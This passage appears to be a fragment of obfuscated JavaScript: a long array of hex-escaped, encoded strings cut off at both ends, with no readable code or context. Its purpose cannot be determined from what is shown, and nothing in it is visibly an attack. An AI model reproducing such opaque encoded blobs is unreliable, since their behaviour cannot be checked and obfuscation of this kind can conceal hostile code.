6f\x4c\x44\x71\x4d\x4f\x62\x77\x72\x46\x73','\x77\x70\x70\x35\x77\x6f\x4c\x44\x72\x77\x3d\x3d','\x4d\x30\x4c\x44\x6e\x4d\x4b\x6e\x77\x6f\x30\x33','\x61\x56\x33\x43\x74\x63\x4f\x35','\x50\x63\x4b\x52\x77\x34\x4c\x43\x6a\x38\x4f\x46\x77\x34\x4d\x3d','\x4a\x6e\x4c\x43\x6d\x58\x44\x43\x73\x73\x4b\x58\x77\x35\x73\x3d','\x4e\x63\x4f\x6a\x46\x38\x4f\x34\x77\x72\x66\x44\x70\x77\x3d\x3d','\x66\x58\x62\x44\x6a\x77\x3d\x3d','\x77\x37\x72\x43\x6f\x48\x34\x3d','\x77\x70\x68\x59\x77\x71\x31\x32\x43\x33\x4d\x3d','\x77\x71\x34\x54\x41\x77\x3d\x3d','\x77\x37\x72\x44\x6e\x4d\x4f\x79','\x63\x6d\x78\x4d','\x77\x35\x74\x57\x65\x78\x6e\x43\x6f\x4d\x4b\x49\x77\x6f\x58\x43\x6d\x63\x4b\x46\x58\x31\x34\x67\x64\x38\x4f\x48\x77\x37\x58\x43\x6d\x67\x3d\x3d','\x44\x4d\x4b\x62\x77\x34\x38\x4f\x77\x34\x45\x35\x57\x38\x4f\x57','\x77\x70\x44\x43\x74\x38\x4b\x6a','\x77\x36\x62\x44\x74\x30\x37\x44\x6d\x63\x4f\x65\x4a\x41\x3d\x3d','\x62\x67\x5a\x45\x77\x35\x73\x3d','\x61\x6c\x4c\x44\x6f\x41\x3d\x3d','\x77\x72\x35\x36\x52\x4d\x4f\x58\x64\x31\x34\x3d','\x41\x55\x33\x44\x6d\x4d\x4b\x39\x77\x70\x35\x30\x62\x6d\x50\x43\x76\x63\x4b\x74\x50\x63\x4b\x58\x77\x70\x64\x36\x62\x47\x68\x36\x77\x72\x35\x59\x51\x33\x50\x44\x6a\x31\x76\x44\x74\x68\x66\x44\x6f\x4d\x4b\x43\x4a\x73\x4b\x55\x58\x6b\x6b\x4e\x77\x37\x56\x48\x44\x54\x77\x71\x77\x37\x41\x57\x50\x67\x3d\x3d','\x4c\x4d\x4b\x6d\x77\x35\x30\x3d','\x44\x4d\x4b\x71\x4f\x56\x64\x43\x77\x37\x51\x3d','\x77\x71\x52\x53\x58\x63\x4f\x66\x77\x36\x37\x44\x74\x56\x41\x41\x4b\x77\x3d\x3d','\x77\x37\x62\x44\x68\x68\x62\x43\x70\x4d\x4f\x52\x43\x67\x3d\x3d','\x77\x37\x64\x58\x77\x6f\x6a\x44\x68\x38\x4b\x69\x77\x35\x64\x74\x48\x73\x4b\x32\x77\x34\x2f\x43\x69\x48\x30\x36\x42\x63\x4b\x31\x77\x70\x30\x3d','\x4c\x38\x4f\x6e\x46\x63\x4f\x71\x77\x71\x59\x3d','\x77\x72\x33\x44\x6a\x78\x4a\x39\x77\x71\x66\x43\x68\x67\x3d\x3d','\x50\x73\x4b\x66\x77\x35\x62\x43\x6a\x38\x4f\x4f\x77\x34\x66\x43\x70\x53\x77\x44\x54\x73\x4f\x38\x59\x79\x48\x44\x73\x4d\x4b\x2f\x61\x38\x4b\x33','\x5a\x38\x4b\x50\x77\x72\x5a\x41\x4c\x41\x3d\x3d','\x77\x35\x54\x44\x67\x38\x4f\x4a\x77\x71\x49\x65\x49\x78\x51\x3d','\x45\x63\x4b\x2b\x4c\x55\x31\x52\x77\x36\x64\x63\x4f\x52\x72\x43\x6a\x63\x4f\x4a\x61\x30\x78\x79\x42\x33\x6e\x43\x73\x4d\x4b\x44\x77\x72\x4a\x73\x64\x42\x6f\x68\x77\x35\x63\x51\x5a\x30\x38\x3d','\x63\x67\x68\x42\x77\x34\x44\x44\x6a\x77\x3d\x3d','\x42\x73\x4f\x67\x77\x36\x49\x3d','\x44\x38\x4b\x7a\x4c\x6b\x4e\x66\x77\x36\x68\x62','\x77\x6f\x70\x67\x77\x34\x56\x6f\x4c\x38\x4b\x37','\x4b\x55\x4c\x44\x69\x4d\x4b\x69\x77\x6f\x38\x69\x4b\x58\x72\x43\x75\x63\x4b\x30\x66\x73\x4b\x4e\x77\x6f\x41\x35\x4f\x33\x42\x41\x77\x71\x59\x3d','\x4c\x38\x4b\x48\x77\x37\x67\x37\x49\x67\x3d\x3d','\x77\x36\x6c\x61\x77\x70\x2f\x44\x6d\x73\x4b\x6a\x77\x35\x6c\x72\x48\x41\x3d\x3d','\x77\x72\x6b\x66\x77\x72\x67\x30\x56\x4d\x4f\x79\x61\x54\x4d\x42\x65\x38\x4f\x66\x4f\x53\x72\x44\x73\x6e\x58\x44\x71\x38\x4f\x74\x77\x72\x64\x78','\x57\x4d\x4f\x2b\x77\x37\x50\x43\x67\x63\x4f\x4a','\x43\x38\x4f\x63\x77\x35\x64\x4a\x77\x36\x6a\x44\x75\x47\x63\x73\x77\x6f\x59\x3d','\x42\x67\x34\x71\x42\x45\x51\x6e\x4d\x63\x4f\x69','\x43\x6b\x4d\x65\x55\x63\x4f\x46\x61\x47\x46\x71\x77\x36\x51\x44\x56\x79\x42\x42\x77\x70\x76\x44\x67\x58\x68\x5a','\x77\x34\x6a\x44\x75\x52\x33\x44\x75\x38\x4b\x33\x55\x38\x4b\x56\x59\x57\x2f\x44\x67\x58\x46\x52\x77\x6f\x41\x3d','\x48\x63\x4b\x4d\x77\x37\x55\x4a\x77\x34\x63\x6a','\x49\x63\x4b\x34\x77\x6f\x50\x43\x74\x54\x74\x35\x77\x70\x58\x43\x6a\x38\x4f\x41','\x53\x38\x4f\x6e\x77\x37\x62\x43\x68\x38\x4f\x59\x77\x72\x63\x3d','\x77\x72\x46\x73\x77\x70\x6e\x44\x75\x68\x48\x44\x68\x6a\x4c\x43\x71\x67\x3d\x3d','\x77\x35\x2f\x43\x6f\x63\x4b\x32\x77\x34\x2f\x44\x68\x38\x4b\x4b','\x77\x37\x38\x59\x77\x72\x4c\x43\x71\x73\x4f\x78\x77\x71\x37\x44\x6b\x42\x4d\x44\x77\x37\x6c\x2f','\x57\x33\x6a\x44\x69\x4d\x4b\x33\x63\x63\x4b\x36','\x77\x34\x50\x44\x6b\x73\x4f\x6e\x77\x37\x73\x76\x49\x51\x3d\x3d','\x77\x6f\x74\x6b\x77\x70\x6a\x44\x71\x41\x76\x44\x67\x51\x3d\x3d','\x58\x7a\x76\x43\x70\x73\x4f\x66\x77\x6f\x37\x44\x6b\x67\x3d\x3d','\x77\x37\x31\x53\x5a\x44\x51\x6d\x58\x77\x3d\x3d','\x77\x35\x6e\x44\x69\x58\x39\x51\x77\x70\x73\x3d','\x77\x6f\x67\x64\x42\x4d\x4b\x6c\x51\x57\x67\x3d','\x63\x6b\x6a\x43\x74\x41\x3d\x3d','\x77\x71\x39\x4c\x51\x73\x4f\x46\x77\x37\x33\x44\x70\x77\x3d\x3d','\x4a\x63\x4b\x38\x77\x6f\x66\x43\x76\x79\x42\x6b','\x77\x6f\x64\x43\x66\x77\x54\x43\x6f\x63\x4b\x4b\x77\x70\x6a\x44\x6a\x4d\x4b\x4e','\x65\x45\x44\x43\x72\x38\x4f\x2b\x77\x36\x38\x6e','\x77\x6f\x52\x49\x77\x71\x56\x33\x46\x6e\x58\x43\x75\x63\x4b\x48\x77\x37\x42\x76\x77\x35\x73\x32','\x77\x34\x58\x44\x67\x73\x4f\x38\x77\x36\x63\x32\x4e\x77\x3d\x3d','\x77\x36\x58\x43\x68\x73\x4b\x78\x77\x35\x58\x44\x6c\x4d\x4b\x52\x77\x72\x67\x52\x4f\x53\x55\x76','\x45\x78\x6f\x69\x41\x31\x59\x37','\x77\x36\x33\x44\x74\x51\x54\x44\x6b\x38\x4b\x30\x51\x73\x4b\x69\x51\x32\x7a\x44\x6e\x33\x31\x64\x77\x70\x6f\x3d','\x45\x67\x30\x6d\x4d\x56\x63\x38\x4c\x4d\x4f\x69\x45\x4d\x4b\x42\x77\x6f\x39\x2b\x45\x38\x4b\x2f\x61\x6d\x55\x41\x77\x6f\x33\x44\x6b\x48\x37\x43\x70\x4d\x4b\x65\x4d\x41\x3d\x3d','\x50\x4d\x4f\x2b\x45\x4d\x4f\x73\x77\x72\x66\x44\x76\x41\x3d\x3d','\x77\x34\x7a\x44\x72\x52\x72\x43\x75\x38\x4f\x41\x46\x38\x4f\x66\x66\x4d\x4f\x64\x77\x36\x4c\x44\x6c\x51\x58\x44\x72\x73\x4f\x5a\x56\x6e\x4c\x44\x72\x4d\x4b\x35\x46\x55\x58\x43\x6a\x78\x67\x3d','\x51\x79\x4c\x43\x6f\x63\x4f\x49\x77\x70\x2f\x44\x6d\x51\x3d\x3d','\x77\x35\x4c\x44\x6c\x6e\x6c\x58\x77\x70\x66\x44\x6e\x4d\x4f\x4b\x42\x54\x6e\x43\x75\x67\x6e\x44\x69\x4d\x4b\x4e\x54\x63\x4f\x77\x77\x72\x30\x7a\x77\x37\x30\x54\x53\x48\x4d\x6f\x77\x37\x31\x6c\x41\x38\x4b\x39\x42\x38\x4b\x52\x77\x35\x4a\x50','\x5a\x58\x70\x73\x77\x37\x62\x44\x6b\x73\x4b\x74','\x42\x73\x4f\x5a\x44\x73\x4f\x36\x77\x71\x48\x44\x71\x38\x4f\x4d\x77\x72\x5a\x75\x54\x44\x4c\x44\x6d\x48\x55\x72\x77\x72\x44\x43\x74\x41\x74\x34\x61\x38\x4f\x2f\x53\x41\x3d\x3d','\x77\x34\x54\x44\x6c\x63\x4f\x32\x77\x36\x45\x76\x49\x56\x62\x44\x6c\x73\x4b\x41\x77\x37\x50\x43\x6c\x52\x52\x4a\x77\x6f\x76\x43\x67\x73\x4b\x5a\x4f\x55\x66\x43\x6d\x69\x37\x44\x75\x77\x39\x7a\x77\x70\x2f\x44\x73\x73\x4f\x4a\x49\x6a\x4c\x44\x69\x38\x4f\x64\x54\x77\x42\x6b\x42\x4d\x4b\x42\x77\x36\x6e\x44\x6e\x41\x3d\x3d','\x77\x36\x7a\x44\x6f\x67\x44\x44\x6f\x63\x4b\x31\x52\x51\x3d\x3d','\x5a\x6e\x54\x43\x6a\x6e\x6a\x43\x6d\x63\x4b\x5a\x77\x35\x6a\x43\x6c\x7a\x62\x43\x71\x32\x63\x51\x4c\x63\x4b\x56\x55\x79\x34\x36\x77\x72\x50\x44\x6b\x63\x4b\x4c\x77\x36\x78\x72\x77\x6f\x42\x54\x56\x38\x4f\x52\x77\x36\x54\x43\x6a\x51\x3d\x3d','\x62\x55\x72\x43\x71\x63\x4f\x75\x77\x37\x34\x6e\x77\x35\x4d\x4a\x77\x71\x76\x44\x68\x47\x62\x43\x68\x63\x4f\x48\x77\x34\x33\x43\x75\x41\x3d\x3d','\x45\x63\x4b\x32\x47\x4d\x4b\x4a\x77\x36\x64\x74','\x42\x73\x4f\x71\x50\x54\x76\x43\x6f\x55\x41\x4a','\x77\x35\x33\x43\x74\x63\x4b\x77\x77\x35\x37\x44\x6b\x73\x4b\x56\x77\x36\x49\x4f\x50\x53\x59\x2f\x77\x70\x6c\x64\x77\x37\x45\x3d','\x4c\x38\x4b\x54\x77\x34\x7a\x44\x6b\x38\x4b\x67\x77\x35\x55\x50','\x5a\x32\x35\x71\x77\x36\x66\x44\x68\x38\x4b\x79\x51\x6c\x52\x66\x77\x70\x76\x44\x67\x38\x4b\x42\x77\x6f\x56\x53','\x49\x6c\x76\x44\x6c\x38\x4b\x34\x77\x70\x77\x77','\x77\x34\x58\x44\x67\x63\x4f\x57\x77\x6f\x38\x61\x50\x51\x49\x3d','\x45\x45\x62\x44\x6e\x4d\x4b\x4b\x77\x70\x73\x77\x4f\x48\x6a\x43\x71\x63\x4f\x32\x64\x77\x3d\x3d','\x4d\x48\x4c\x43\x6d\x32\x37\x43\x72\x38\x4b\x4b\x77\x34\x37\x44\x6d\x33\x76\x43\x71\x33\x68\x57\x64\x77\x3d\x3d','\x77\x37\x6b\x42\x77\x72\x66\x43\x74\x63\x4f\x56\x77\x72\x55\x3d','\x47\x4d\x4b\x7a\x4e\x45\x5a\x58\x77\x36\x70\x38\x50\x67\x48\x44\x6b\x4d\x4b\x45\x4f\x6c\x35\x35\x41\x58\x58\x43\x6f\x73\x4f\x42','\x77\x35\x62\x44\x6d\x38\x4f\x35\x77\x36\x45\x6e','\x49\x38\x4b\x2f\x77\x34\x4d\x3d','\x47\x38\x4b\x4a\x57\x63\x4f\x48\x52\x56\x35\x7a\x77\x72\x50\x43\x76\x78\x4a\x54\x51\x6e\x62\x44\x75\x31\x78\x32\x63\x41\x3d\x3d','\x77\x6f\x4c\x44\x71\x41\x37\x43\x67\x48\x38\x3d','\x77\x36\x7a\x44\x6c\x73\x4b\x6c\x77\x36\x52\x54\x59\x7a\x6e\x43\x6b\x73\x4b\x33\x55\x38\x4f\x67\x48\x69\x45\x73\x77\x37\x70\x75\x66\x31\x59\x3d','\x77\x36\x2f\x44\x6d\x6a\x54\x43\x74\x53\x6e\x43\x6e\x67\x3d\x3d','\x46\x52\x49\x2b\x4d\x30\x34\x70\x4d\x4d\x4f\x38','\x41\x73\x4b\x42\x51\x63\x4f\x4b\x54\x55\x67\x70\x77\x71\x6a\x43\x6f\x6d\x39\x49\x51\x33\x7a\x44\x70\x55\x34\x3d','\x64\x4d\x4b\x57\x77\x72\x4e\x47\x50\x63\x4b\x6f','\x46\x56\x77\x49\x52\x73\x4f\x5a','\x77\x6f\x76\x43\x74\x38\x4b\x66\x77\x34\x6a\x44\x69\x78\x76\x44\x76\x73\x4b\x41\x77\x72\x54\x43\x69\x69\x76\x43\x76\x73\x4b\x79\x53\x38\x4b\x72\x77\x36\x7a\x43\x6b\x4d\x4f\x38\x58\x46\x63\x3d','\x49\x58\x6a\x43\x68\x48\x58\x43\x6f\x38\x4b\x62\x77\x35\x2f\x43\x6d\x6a\x50\x43\x6f\x77\x3d\x3d','\x62\x6d\x4e\x7a\x77\x36\x7a\x44\x67\x63\x4b\x2f\x47\x45\x74\x66\x77\x35\x72\x44\x6a\x4d\x4b\x46\x77\x70\x68\x47\x4a\x6d\x56\x73\x77\x36\x30\x45\x77\x6f\x4a\x52\x5a\x6a\x55\x3d','\x77\x72\x78\x53\x52\x38\x4f\x44\x77\x36\x77\x3d','\x4f\x43\x56\x63','\x50\x4d\x4b\x66\x77\x34\x37\x43\x67\x63\x4f\x63\x77\x34\x66\x43\x74\x69\x59\x3d','\x44\x52\x35\x68\x50\x73\x4b\x5a\x66\x31\x64\x44\x63\x4d\x4f\x36\x77\x71\x5a\x69\x43\x4d\x4b\x65\x4c\x38\x4b\x69\x77\x35\x56\x79\x54\x4d\x4f\x35\x77\x71\x70\x5a\x77\x34\x72\x44\x75\x47\x72\x43\x74\x67\x3d\x3d','\x53\x47\x48\x44\x6a\x63\x4b\x78\x59\x41\x3d\x3d','\x77\x35\x76\x43\x75\x6c\x6a\x43\x75\x4d\x4f\x49\x77\x37\x33\x43\x76\x67\x3d\x3d','\x50\x63\x4b\x34\x77\x70\x6a\x43\x72\x51\x3d\x3d','\x77\x37\x64\x44\x77\x70\x50\x44\x6a\x4d\x4b\x67\x77\x34\x52\x59','\x4e\x63\x4b\x44\x77\x37\x6f\x70\x4d\x79\x34\x3d','\x55\x54\x50\x43\x70\x73\x4f\x66\x77\x6f\x54\x44\x6e\x54\x6c\x4f\x59\x4d\x4b\x56\x77\x72\x4a\x65\x77\x72\x2f\x44\x69\x4d\x4b\x73\x47\x68\x54\x43\x6d\x38\x4b\x54\x77\x34\x6f\x3d','\x77\x70\x73\x45\x41\x63\x4b\x6a\x55\x41\x3d\x3d','\x77\x37\x64\x66\x65\x53\x49\x67\x65\x38\x4f\x33\x77\x35\x49\x57\x42\x77\x3d\x3d','\x77\x71\x41\x58\x77\x71\x41\x35\x58\x4d\x4f\x6b\x4d\x7a\x4d\x47\x49\x63\x4f\x4e\x4c\x67\x44\x44\x73\x32\x37\x44\x70\x63\x4f\x7a\x77\x71\x59\x2b\x77\x6f\x50\x43\x6f\x41\x3d\x3d','\x49\x4d\x4b\x38\x77\x6f\x33\x43\x71\x7a\x63\x3d','\x4f\x45\x37\x43\x76\x51\x3d\x3d','\x77\x6f\x49\x51\x47\x63\x4b\x7a\x52\x31\x4e\x6b\x65\x4d\x4f\x33\x46\x6c\x59\x3d','\x44\x55\x59\x46\x55\x73\x4f\x44\x63\x52\x42\x59\x77\x37\x6b\x56\x64\x51\x4a\x6e\x77\x70\x66\x44\x67\x48\x4a\x50\x56\x73\x4f\x43\x77\x71\x58\x44\x6f\x67\x6f\x4e\x77\x36\x45\x4a\x5a\x38\x4b\x6c\x77\x36\x77\x3d','\x44\x73\x4f\x6a\x47\x38\x4f\x59\x77\x6f\x2f\x44\x6e\x63\x4f\x62\x77\x72\x46\x38\x54\x44\x4c\x44\x72\x6d\x67\x76\x77\x6f\x48\x43\x73\x68\x56\x34\x55\x63\x4f\x68\x55\x67\x3d\x3d','\x64\x32\x74\x72\x77\x36\x48\x44\x69\x63\x4b\x70\x51\x6b\x64\x43\x77\x70\x72\x44\x6b\x38\x4b\x51\x77\x6f\x52\x55\x4d\x48\x42\x6b\x77\x37\x6f\x58\x77\x34\x73\x5a\x64\x6d\x62\x44\x75\x67\x74\x36\x41\x63\x4f\x4f\x58\x51\x3d\x3d','\x77\x37\x7a\x44\x67\x7a\x48\x43\x73\x7a\x67\x3d','\x59\x32\x31\x72\x77\x37\x62\x44\x6b\x73\x4b\x73\x47\x55\x64\x5a\x77\x70\x76\x44\x6b\x67\x3d\x3d','\x77\x72\x6c\x67\x64\x63\x4f\x51\x63\x55\x55\x51\x77\x72\x6f\x3d','\x77\x70\x55\x52\x77\x71\x45\x78\x56\x73\x4f\x79\x63\x33\x51\x48\x4c\x4d\x4f\x59\x4f\x53\x66\x44\x73\x43\x66\x44\x73\x73\x4f\x70\x77\x72\x31\x67\x77\x35\x76\x44\x6f\x38\x4f\x71\x77\x37\x77\x49\x57\x38\x4b\x76\x54\x73\x4b\x6f\x77\x6f\x54\x43\x75\x6d\x34\x67\x55\x63\x4b\x55\x53\x55\x73\x68\x77\x34\x51\x31\x77\x6f\x5a\x6f\x41\x79\x4a\x48\x66\x42\x4c\x43\x6a\x32\x74\x77\x4a\x73\x4f\x32\x48\x63\x4f\x48\x4c\x38\x4f\x75\x65\x4d\x4f\x77\x57\x47\x51\x6d\x49\x47\x45\x6d\x77\x34\x37\x43\x69\x63\x4b\x75\x66\x48\x58\x43\x6e\x6c\x76\x43\x76\x4d\x4b\x6f\x56\x58\x48\x44\x6a\x38\x4b\x55\x77\x37\x59\x6b\x50\x73\x4f\x45\x49\x6c\x35\x6c\x77\x70\x73\x3d','\x4d\x38\x4b\x59\x77\x37\x4d\x3d','\x64\x57\x78\x68\x77\x36\x44\x44\x67\x4d\x4b\x33\x41\x6b\x46\x4a','\x44\x45\x6f\x5a\x52\x63\x4f\x46\x61\x56\x42\x38','\x77\x72\x33\x44\x6a\x77\x35\x71\x77\x71\x48\x43\x6d\x38\x4f\x41\x4b\x51\x3d\x3d','\x62\x6d\x31\x68\x77\x36\x41\x3d','\x77\x72\x4d\x52\x77\x71\x30\x6f\x58\x73\x4f\x32\x63\x79\x68\x64\x4d\x63\x4f\x48\x50\x7a\x33\x44\x75\x32\x4c\x44\x72\x4d\x4f\x76\x77\x70\x39\x73\x77\x35\x72\x44\x74\x51\x3d\x3d','\x55\x44\x76\x43\x70\x4d\x4f\x4f\x77\x6f\x34\x3d','\x77\x71\x2f\x44\x68\x52\x39\x73\x77\x71\x58\x43\x6b\x63\x4f\x41\x4c\x73\x4f\x36\x77\x72\x42\x52\x77\x35\x55\x3d','\x65\x45\x37\x43\x70\x38\x4f\x68\x77\x72\x55\x67\x77\x34\x39\x30\x77\x71\x6e\x44\x6b\x33\x33\x43\x6d\x4d\x4f\x4a\x77\x6f\x72\x44\x76\x38\x4b\x70\x77\x6f\x50\x44\x71\x73\x4f\x64\x77\x36\x6a\x43\x70\x63\x4f\x2b','\x43\x73\x4f\x59\x77\x35\x6c\x59\x77\x37\x38\x3d','\x77\x34\x4c\x44\x6c\x6b\x6c\x57\x77\x6f\x6a\x44\x6b\x4d\x4f\x4b\x46\x67\x3d\x3d','\x77\x37\x2f\x44\x6d\x78\x48\x43\x73\x4d\x4f\x52\x45\x51\x3d\x3d','\x66\x38\x4b\x50\x77\x71\x78\x63\x4c\x73\x4b\x36\x77\x6f\x48\x44\x72\x32\x35\x4e\x77\x37\x37\x44\x76\x57\x52\x50\x77\x6f\x6b\x41\x48\x44\x42\x68\x4f\x38\x4b\x4f\x77\x37\x67\x47\x77\x72\x77\x3d','\x77\x70\x50\x43\x74\x38\x4b\x46\x77\x35\x54\x44\x69\x51\x3d\x3d','\x59\x47\x38\x51\x41\x68\x51\x59\x77\x37\x51\x79\x45\x63\x4f\x4a','\x77\x70\x52\x78\x77\x35\x38\x3d','\x77\x35\x48\x43\x71\x6b\x50\x43\x73\x38\x4f\x4f\x77\x36\x72\x43\x71\x38\x4b\x75\x77\x70\x56\x55','\x77\x36\x7a\x44\x70\x30\x37\x44\x6e\x63\x4f\x65\x4a\x52\x54\x44\x75\x51\x3d\x3d','\x77\x35\x50\x44\x6d\x63\x4f\x6e\x77\x37\x45\x6e\x4b\x68\x62\x44\x6c\x63\x4f\x48\x77\x72\x50\x43\x67\x68\x67\x3d','\x4e\x58\x37\x43\x6a\x6d\x2f\x43\x72\x67\x3d\x3d','\x59\x73\x4b\x4e\x77\x71\x68\x51\x4c\x4d\x4b\x31\x77\x35\x76\x44\x71\x48\x6b\x4b\x77\x37\x72\x44\x75\x6e\x34\x3d','\x77\x34\x50\x43\x72\x6c\x6e\x43\x72\x38\x4f\x49','\x4d\x63\x4b\x44\x77\x37\x30\x70\x4c\x7a\x49\x3d','\x57\x32\x2f\x44\x67\x4d\x4b\x30\x62\x41\x3d\x3d','\x77\x70\x46\x46\x77\x71\x70\x69\x43\x32\x67\x3d','\x77\x70\x46\x53\x77\x71\x4a\x68\x46\x6b\x54\x43\x71\x38\x4b\x48\x77\x37\x52\x76\x77\x35\x34\x71\x45\x38\x4f\x57\x77\x72\x38\x6b','\x4a\x78\x4e\x71\x4b\x38\x4b\x54\x56\x42\x78\x51\x59\x63\x4f\x4b\x77\x72\x73\x38\x45\x4d\x4b\x63\x4a\x41\x3d\x3d','\x4a\x32\x2f\x43\x67\x32\x6a\x43\x73\x73\x4b\x4c','\x77\x71\x37\x44\x68\x53\x74\x38\x77\x71\x72\x43\x74\x73\x4f\x63\x4e\x63\x4f\x41\x77\x71\x78\x51\x77\x34\x4c\x44\x6a\x4d\x4b\x37\x48\x73\x4f\x79\x77\x37\x44\x44\x67\x48\x77\x35\x77\x36\x33\x43\x73\x41\x3d\x3d','\x77\x6f\x66\x43\x75\x31\x48\x44\x75\x58\x4c\x44\x6c\x4d\x4f\x49\x4b\x58\x58\x44\x69\x31\x54\x44\x74\x42\x42\x58\x77\x37\x31\x58\x45\x47\x66\x43\x75\x51\x3d\x3d','\x77\x70\x58\x43\x71\x6c\x62\x44\x72\x6d\x6e\x44\x6b\x41\x3d\x3d','\x4e\x38\x4b\x57\x48\x32\x42\x7a\x77\x34\x68\x33\x46\x53\x54\x44\x6f\x73\x4f\x71\x56\x41\x3d\x3d','\x77\x37\x5a\x4c\x65\x79\x34\x31\x54\x63\x4f\x71\x77\x35\x6b\x51\x51\x55\x38\x6e\x77\x34\x62\x43\x6f\x44\x7a\x44\x6f\x38\x4f\x57\x77\x37\x7a\x44\x6b\x63\x4f\x31\x77\x35\x37\x43\x75\x54\x4d\x44\x77\x70\x66\x44\x71\x38\x4f\x72\x77\x70\x38\x51','\x43\x63\x4b\x2b\x4e\x31\x46\x54','\x41\x73\x4b\x74\x77\x34\x73\x3d','\x66\x4d\x4b\x48\x77\x72\x64\x51\x48\x63\x4b\x69\x77\x6f\x58\x44\x70\x57\x38\x3d','\x52\x42\x6e\x43\x73\x6a\x62\x43\x70\x6b\x72\x43\x6b\x4d\x4f\x55\x55\x53\x6b\x71\x52\x79\x33\x43\x73\x63\x4f\x47\x52\x32\x51\x50\x5a\x6e\x62\x44\x73\x53\x76\x44\x70\x63\x4b\x73\x77\x37\x48\x44\x6e\x68\x41\x3d','\x58\x41\x50\x43\x6e\x77\x3d\x3d','\x77\x70\x5a\x70\x77\x35\x35\x6f\x4d\x73\x4b\x39\x77\x70\x41\x3d','\x77\x37\x33\x44\x69\x7a\x50\x43\x6f\x6a\x4c\x43\x6d\x73\x4f\x6c\x77\x6f\x4c\x43\x6a\x58\x7a\x43\x6d\x79\x38\x65\x5a\x38\x4f\x51\x77\x35\x37\x44\x76\x77\x3d\x3d','\x46\x38\x4f\x6a\x49\x43\x72\x43\x71\x55\x4d\x7a\x54\x68\x66\x44\x6f\x41\x3d\x3d','\x77\x37\x49\x59\x77\x71\x6a\x43\x72\x38\x4f\x47\x77\x71\x66\x44\x68\x52\x49\x46\x77\x72\x68\x6e\x48\x6e\x63\x72\x77\x37\x37\x44\x6b\x54\x68\x62\x77\x34\x7a\x43\x71\x38\x4f\x64\x55\x54\x45\x55\x77\x72\x34\x55\x77\x35\x30\x48\x44\x77\x56\x46\x77\x6f\x48\x43\x76\x6b\x74\x45\x55\x63\x4b\x43\x42\x6b\x6b\x3d','\x77\x72\x74\x75\x53\x73\x4f\x52\x5a\x67\x3d\x3d','\x41\x78\x45\x75\x41\x6d\x4d\x76\x4a\x73\x4f\x68\x42\x63\x4b\x78\x77\x6f\x64\x6c\x48\x41\x3d\x3d','\x77\x6f\x66\x43\x70\x4d\x4b\x49\x77\x34\x2f\x44\x69\x41\x6b\x3d','\x77\x72\x55\x4d\x77\x71\x38\x7a\x56\x77\x3d\x3d','\x77\x36\x54\x44\x67\x79\x76\x43\x72\x7a\x72\x43\x6a\x4d\x4b\x2f\x77\x6f\x72\x43\x6b\x7a\x33\x43\x6a\x44\x30\x58\x51\x63\x4f\x35\x77\x35\x44\x44\x71\x51\x62\x43\x68\x38\x4b\x41\x77\x34\x78\x47\x77\x35\x58\x44\x75\x63\x4f\x41\x77\x35\x4c\x43\x6e\x78\x73\x65\x77\x34\x49\x52\x56\x63\x4b\x39\x77\x6f\x6e\x43\x73\x52\x7a\x44\x72\x73\x4b\x79\x77\x35\x41\x3d','\x44\x45\x34\x48\x51\x38\x4f\x4a','\x53\x33\x50\x44\x68\x4d\x4b\x32\x52\x4d\x4b\x75\x62\x57\x2f\x43\x6c\x7a\x6c\x66\x5a\x57\x63\x3d','\x77\x37\x74\x45\x77\x70\x2f\x44\x67\x4d\x4b\x68\x77\x34\x55\x3d','\x77\x6f\x38\x58\x44\x4d\x4b\x34\x55\x51\x3d\x3d','\x77\x70\x70\x63\x77\x72\x56\x34\x47\x48\x72\x43\x69\x63\x4b\x4e\x77\x37\x51\x6f\x77\x34\x30\x67\x49\x73\x4f\x4d\x77\x70\x63\x77\x54\x68\x72\x44\x70\x63\x4f\x6a\x77\x71\x58\x44\x69\x38\x4b\x78\x77\x36\x7a\x44\x69\x4d\x4b\x61\x61\x63\x4b\x30\x4e\x47\x54\x44\x6a\x38\x4f\x51\x4c\x79\x58\x43\x73\x63\x4b\x69\x55\x63\x4b\x48\x48\x41\x3d\x3d','\x4b\x4d\x4b\x46\x77\x35\x6a\x44\x6c\x4d\x4b\x49\x77\x34\x41\x50\x64\x55\x63\x39\x77\x34\x6e\x43\x74\x73\x4b\x64','\x77\x70\x4c\x43\x6f\x46\x37\x44\x73\x33\x6e\x44\x6b\x41\x3d\x3d','\x77\x34\x4c\x44\x69\x4d\x4f\x30\x77\x37\x6f\x6d','\x77\x71\x58\x44\x69\x77\x70\x77\x77\x71\x2f\x43\x6c\x63\x4f\x61\x4e\x63\x4f\x46\x77\x37\x46\x46\x77\x35\x7a\x44\x76\x63\x4b\x31\x42\x4d\x4f\x73\x77\x36\x4c\x44\x72\x7a\x67\x63\x77\x36\x48\x43\x6f\x58\x76\x43\x69\x6a\x48\x44\x76\x54\x50\x44\x6c\x79\x5a\x48\x4f\x38\x4b\x45\x77\x70\x4d\x73\x77\x36\x44\x44\x68\x73\x4f\x41\x41\x4d\x4b\x4d\x77\x37\x49\x2b\x51\x6c\x42\x50\x41\x63\x4b\x70','\x44\x4d\x4f\x56\x77\x34\x42\x4b\x77\x37\x50\x44\x76\x32\x49\x3d','\x77\x71\x4e\x31\x77\x70\x4c\x44\x71\x52\x44\x44\x67\x54\x4c\x43\x6f\x63\x4b\x44\x77\x35\x45\x55\x77\x71\x68\x5a\x66\x63\x4b\x32\x77\x35\x6b\x2f\x53\x46\x6e\x43\x76\x57\x4d\x5a\x4f\x73\x4b\x64\x77\x6f\x77\x3d','\x77\x35\x6a\x44\x6d\x47\x78\x4c\x77\x70\x33\x44\x6d\x4d\x4f\x51\x48\x6d\x58\x44\x69\x7a\x54\x44\x6a\x63\x4b\x4a\x57\x63\x4f\x78','\x4d\x73\x4b\x4d\x77\x34\x48\x43\x6b\x4d\x4f\x4d','\x77\x34\x37\x44\x6d\x38\x4f\x6a\x77\x37\x30\x6c\x4a\x55\x7a\x44\x6a\x63\x4f\x63\x77\x37\x6e\x43\x67\x77\x4e\x50\x77\x71\x62\x43\x6f\x73\x4b\x4e\x4f\x45\x50\x43\x69\x41\x62\x44\x75\x77\x68\x6e\x77\x34\x58\x44\x73\x4d\x4f\x57\x4a\x6a\x50\x44\x6b\x63\x4f\x62','\x77\x6f\x4a\x63\x77\x71\x39\x6b\x47\x67\x3d\x3d','\x45\x73\x4b\x77\x4f\x55\x31\x61\x77\x36\x4d\x3d','\x77\x34\x37\x44\x6d\x38\x4f\x6a\x77\x37\x30\x6c\x4a\x55\x7a\x44\x6a\x63\x4f\x63\x77\x37\x6e\x43\x67\x77\x4e\x50\x77\x71\x62\x43\x6f\x73\x4b\x4e\x4f\x